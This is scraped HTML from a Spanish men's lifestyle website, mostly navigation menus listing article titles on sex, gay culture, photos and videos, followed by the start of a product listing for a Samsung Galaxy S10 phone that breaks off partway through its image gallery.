</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/moviles-y-telefonia/">Móviles y telefonía</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/moviles-y-smartphones/">Móviles y smartphones</a> <i class="td-icon-right td-bread-sep"></i> Samsung Galaxy S10 &#8211; 128GB &#8211; Negro + Funda original + Cristal templado</div><div class="woocommerce-notices-wrapper"></div><div id="product-818343" class="post product type-product post-818343 status-publish first instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/$_10.JPG"><img width="500" height="500" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/%24_12.JPG?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="Samsung-Galaxy-S10-128GB-Negro-Funda-original-Cristal-templado" data-caption="" data-src="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/BBAAAOSwgR5dZaw5/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/BBAAAOSwgR5dZaw5/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/BBAAAOSwgR5dZaw5/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="Samsung-Galaxy-S10-128GB-Negro-Funda-original-Cristal-templado" data-caption="" data-src="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/BBAAAOSwgR5dZaw5/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/BBAAAOSwgR5dZaw5/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/3psAAOSw1bVdZaxD/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/3psAAOSw1bVdZaxD/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/3psAAOSw1bVdZaxD/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="Samsung-Galaxy-S10-128GB-Negro-Funda-original-Cristal-templado" data-caption="" data-src="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/3psAAOSw1bVdZaxD/$_10.JPG" 